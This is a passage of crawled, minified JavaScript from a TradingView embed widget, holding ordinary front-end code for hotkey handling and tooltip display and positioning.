767px)","container-phone-vertical":"(max-width: 479px)","container-mf-phone-vertical":"(min-width: 300px)","container-mf-phone-landscape":"(min-width: 548px)","container-mf-tablet-vertical":"(min-width: 702px)","container-mf-tablet-landscape":"(min-width: 958px)","container-mf-laptop":"(min-width: 1214px)","container-mf-desktop-medium":"(min-width: 1374px)","container-mf-desktop-large":"(min-width: 1854px)","container-mf-desktop-extra-large":"(min-width: 2494px)","media-laptop":"all and (min-width: 1280px) and (max-width: 1439px)","media-laptop-and-desktop-medium":"all and (min-width: 1280px) and (max-width: 1919px)","media-landscape":"all and (min-device-width: 375px) and (max-device-height: 812px) and (orientation: landscape)","media-phone-landscape":"all and (max-height: 440px) and (orientation: landscape)","media-widgetbar-breakpoint":"all and (max-width: 1064px)","z-index-content-page":1,"z-index-chart-legend":6,"z-index-chart-right-corner-controls":7,"z-index-loading-screen":8,"z-index-dropdown":99,"z-index-toolbar-popup-menu":100,"z-index-tooltip":1000,"z-index-user-link-popup":900,"z-index-sticky-search-bar":101,"z-index-resizable-drawer":800,"disabled-state-opacity":0.5,"size-gap-minimum":"20px","size-gap-medium":"40px","size-gap-maximum":"100px"}')
}},e=>{e.O(0,[46226,57032,1967,46680,74528,18257,63935,15797,6784,23038,47139,93807,44767,52682,2527,43552,68120,15215,72113,30567,80462,7591,76372,47405,33175,32387,58291,79575,99827,4645,62739,82688,10443,36437,40340,40482,90009,74372],(()=>{return t=400513,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/26100.b49de4cfedd502e71e59.js
body_size: 4039
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[26100],{433025:t=>{t.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX","common-tooltip-farther":"common-tooltip-farther-EJBD96zX","common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},336653:(t,o,e)=>{"use strict";e.d(o,{ActionGroup:()=>n});class i{constructor(t,o){this._group=t;const{hotkey:e,handler:i,desc:n,isDisabled:s,element:r=null,isRepeatAccepted:l=!1}=o;this.hotkey=e,this.handler=i,this.desc=n,this.element=r,this.isRepeatAccepted=l,this.isDisabled=s?"function"==typeof s?s:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(t,o){this._actions=new Map,this._manager=t,this.order=o?.order??0,this.modal=!(!o||!o.modal),o&&(this.desc=o.desc),o&&o.isDisabled?"function"==typeof o.isDisabled?this.isDisabled=o.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(t){let o=this._actions.get(t.hotkey);o||(o=[],this._actions.set(t.hotkey,o));const e=new i(this,t);return o.push(e),e}remove(t){const o=this._actions.get(t.hotkey);if(!o)return;const e=o.findIndex((o=>o===t));e>=0&&(1===o.length?this._actions.delete(t.hotkey):o.splice(e,1))}handleHotkey(t,o){const e=this._actions.get(t);if(!e)return!1
;for(const i of e)if((!i.element||o.target&&i.element.contains(o.target))&&!i.isDisabled(o))return o.repeat&&!i.isRepeatAccepted||(i.handler(o),this._callMatchedHotkeyHandler(t)),o.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,t]of this._actions)for(const o of t)o.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(t){n._matchedHotkeyHandler=t}_callMatchedHotkeyHandler(t){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(t)}}},360002:(t,o,e)=>{"use strict";e.d(o,{ActionManager:()=>c});var i=e(654233),n=e(954231),s=e(252938);class r{constructor(t,o){this.modifiers=t,this.code=o}altOrOptionCode(){return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class l extends i.WatchedValue{setValue(t,o){const e=this.value();(o||void 0===e||e.code!==t.code||e.modifiers!==t.modifiers)&&super.setValue(t)}}class c{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new l(new r(0)),this._keyDownListener=t=>{if(t.defaultPrevented)return;const o=(0,n.hashFromEvent)(t);if(this._pressedKeys.setValue(o),this._keyboardPressedKeysState.setValue(new r((0,n.modifiersFromEvent)(t),t.code)),!(0,s.isNativeUIInteraction)(o,t.target))for(let e=this._groups.length;e-- >0;){const i=this._groups[e];if(!i.isDisabled()){if(i.handleHotkey(o,t))return;if(i.modal)return}}},this._keyUpListener=t=>{const o=(0,n.hashFromEvent)(t);this._pressedKeys.setValue(o),this._keyboardPressedKeysState.setValue(new r((0,n.modifiersFromEvent)(t),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new r(0,""))},this._mouseEvent=t=>{const o=(0,n.modifiersFromEvent)(t),e=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(o|e)}}listen(t){t.addEventListener("keydown",this._keyDownListener),t.addEventListener("keyup",this._keyUpListener),t.addEventListener("blur",this._blurEvent),t.addEventListener("mousemove",this._mouseEvent)}unlisten(t){t.removeEventListener("keydown",this._keyDownListener),t.removeEventListener("keyup",this._keyUpListener),t.removeEventListener("blur",this._blurEvent),t.removeEventListener("mousemove",this._mouseEvent)}registerGroup(t){this._groups.push(t),this.sortGroups()}unregisterGroup(t){for(let o=this._groups.length;o--;)this._groups[o]===t&&this._groups.splice(o,1)}promoteGroup(t){const o=this._getModalOrderEpoch(),e=a(t,o);let i=this._groups.findIndex((t=>a(t,o)===e)),n=0;for(;i<this._groups.length&&a(this._groups[i],o)===e;){const s=this._groups[i];s===t?n=1:a(s,o)===e&&(this._groups[i-n]=s),i++}this._groups[i-n]=t}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){return this._keyboardPressedKeysState.readonly()}sortGroups(){const t=this._getModalOrderEpoch();this._groups.sort(((o,e)=>a(e,t)-a(o,t)))}_getMinOrder(){
return this._groups.reduce(((t,o)=>Math.min(t,o.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function a(t,o){return t.order+(t.modal?o:0)}},595398:(t,o,e)=>{"use strict";e.d(o,{getTooltipData:()=>n,setTooltipData:()=>s});const i=new WeakMap;function n(t,o){const e=i.get(t);return e instanceof Function?e(o):e&&e[o]}function s(t,o,e){if(e instanceof Function)return void i.set(t,e);const n=i.get(t),s=void 0===n||n instanceof Function?{}:n;s[o]=e,i.set(t,s)}},333482:(t,o,e)=>{"use strict";e.d(o,{getDataFromTarget:()=>_,getTooltip:()=>y,hideTooltip:()=>b,setStyle:()=>g,showTooltip:()=>f,updateTooltipTextFromTarget:()=>u});var i=e(185842),n=e(359221),s=e(196768),r=(e(686923),e(65890)),l=e(517806),c=e(376596);const a={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(a);var m=e(595398),h=e(705821),p=e(433025);function u(t){const o=t.hasAttribute("data-tooltip")?t.getAttribute("data-tooltip"):t.getAttribute("title");return o&&((0,m.setTooltipData)(t,"text",o),t.removeAttribute("title")),(0,m.getTooltipData)(t,"text")||""}function _(t){const o=u(t),e=t.getBoundingClientRect(),i={h:e.height,w:e.width,x:e.left,y:e.top},n=t.getAttribute("data-color-theme")||"",s=t.classList.contains("common-tooltip-html"),r=parseInt(t.getAttribute("data-tooltip-delay")||""),l=parseInt(t.getAttribute("data-tooltip-debounce")||"");let c={type:"none"};return o&&(c={type:s?"html":"text",data:o}),{above:t.classList.contains("common-tooltip-above"),below:t.classList.contains("common-tooltip-below"),otl:t.classList.contains("common-tooltip-otl"),otr:t.classList.contains("common-tooltip-otr"),vertical:t.classList.contains("common-tooltip-vertical"),hotkey:t.getAttribute("data-tooltip-hotkey"),narrow:t.classList.contains("common-tooltip-narrow"),wide:t.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:r,tooltipDebounce:l,rect:i,content:c,target:t}}function y(t){const o=(0,i.ensureNotNull)(E).cloneNode(!0),e=M(o),{content:n}=t;switch(n.type){case"element":e.innerHTML="",e.appendChild(n.data);break;case"html":e.innerHTML=n.data;break;case"text":if(t.hotkey){const t=(0,i.ensureNotNull)(B).cloneNode(!0);t.innerText=n.data,e.appendChild(t)}else e.innerText=n.data}if(t.hotkey){const o="none"!==n.type,s=(0,i.ensureNotNull)(D).cloneNode(!0),r=(0,h.hotKeyDeserialize)(t.hotkey),l=r.keys.map((t=>`<span class="${p["common-tooltip__hotkey-button"]}">${t}</span>`));s.innerHTML=function(t,o){const e=/{\d}|{hotkey_\d}/gi;return t.replace(e,(t=>{const e=Number(t.match(/\d/));return o[e]}))}(r.text,l).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),e.classList.add(p["common-tooltip__body--with-hotkey"]),o&&s.classList.add(p["common-tooltip__hotkey-block--divider"]),e.appendChild(s)}return o.addEventListener("contextmenu",r.preventDefault),o}function g(t,o){const e=o.rect;if(!e)return;!function(t,o){const e=d.includes(o)?a[o]:"";t.classList.remove(...d.map((t=>a[t])).filter((t=>!!t))),
e&&!t.classList.contains(e)&&t.classList.add(e)}(t,o.colorTheme||"default");const i=M(t),n=t.querySelector(`.${p["common-tooltip__button-container"]}`);o.addClass&&t.classList.add(o.addClass),o.addBodyClass&&i.classList.add(o.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(o.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(o.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(o.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=v(0),i.style.width=v(i.clientWidth+(Boolean(o.noPadding)?0:2));const r=document.body.clientWidth,m=c.CheckMobile.iOS()||c.CheckMobile.Android()||(0,c.supportTouch)()&&(0,c.isMac)()?window.innerHeight:document.body.clientHeight,h=o.vertical,u=o.extendMargin||h&&e.w<20||!h&&e.h<20;t.classList.toggle(p["common-tooltip--farther"],u),t.classList.toggle(p["common-tooltip--vertical"],h),t.classList.toggle(p["common-tooltip--horizontal"],!h);const _=function(t){return t.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(t),y=t.offsetHeight;if(h){const c=10,a=m-10,d=12,h=c+d,u=a-d,g=(0,l.clamp)(e.y+e.h/2,h,u)-y/2,f=g+y;t.style.left=v(e.x+e.w),t.style.top=v(g),g<c?i.style.top=n.style.top=v(c-g):f>a&&(i.style.top=n.style.top=v(a-f));const{right:b}=(t.querySelector(":last-child")||i).getBoundingClientRect(),k=b+10>r;t.classList.toggle(p["common-tooltip--direction_reversed"],k),t.classList.toggle(p["common-tooltip--direction_normal"],!k);let w=k?"after":"before";(0,s.isRtl)()?(w=o.otr?"after":w,w=o.otl?"before":w):(w=o.otr?"before":w,w=o.otl?"after":w),_.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===w),_.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===w),"after"===w&&(t.style.left="auto",t.style.right=v(r-e.x))}else{const s=e.x-(i.offsetWidth-e.w)/2,l=r-t.offsetWidth-20<=0?(r-t.offsetWidth)/2:10,c=r-l-t.offsetWidth,a=Math.max(l,Math.min(s,c));t.style.left=v(a);const d=c<s;t.classList.toggle(p["common-tooltip--direction_reversed"],d),t.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(t,o,e,i){if(t.above)return z(o,i)?"above":"below";if(t.below)return function(t,o,e){return e.y+e.h+o+10<t}(o,e,i)?"below":"above";return z(e,i)?"above":"below"}(o,m,y,e);"above"===h?t.style.bottom=v(m-e.y):t.style.top=v(e.y+e.h),_.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:u}=i.getBoundingClientRect();let g=Math.trunc(e.x+e.w/2-(u+i.clientWidth/2));t.style.left=v(a+g),t.style.width=v(i.clientWidth+n.clientWidth),g=d?Math.max(0,g):Math.min(0,g),n.style.left=v(-g),i.style.left=v(-g)}}function f(t){t.classList.toggle(p["common-tooltip--hidden"],!1)}function b(t){t.classList.toggle(p["common-tooltip--hidden"],!0)}function v(t){return`${Math.floor(t)}px`}
const k=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,w=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,L=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,E=(0,n.parseHtmlElement)(k),D=(0,n.parseHtmlElement)(w),B=(0,n.parseHtmlElement)(L);function M(t){return t.querySelector(`.${p["common-tooltip__body"]}`)}function z(t,o){return 10+t<o.y}},424126:(t,o,e)=>{"use strict";e.d(o,{empty:()=>r,setTooltip:()=>l});const i="tooltip-root-element";let n;function s(){const t=document.getElementById(i);t?n=t:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function r(){n&&(n.innerHTML="")}function l(t){r(),n||s(),n.appendChild(t)}"interactive"===document.readyState?s():document.addEventListener("DOMContentLoaded",s)},202989:(t,o,e)=>{"use strict";e.d(o,{clearSchedule:()=>r,scheduleHide:()=>c,scheduleRemove:()=>l,scheduleRender:()=>a});let i=0,n=0,s=0;function r(){clearTimeout(i),clearTimeout(n),clearTimeout(s)}function l(t,o){s=setTimeout(t,o)}function c(t,o){n=setTimeout(t,o)}function a(t,o){i=setTimeout(t,o)}}}]);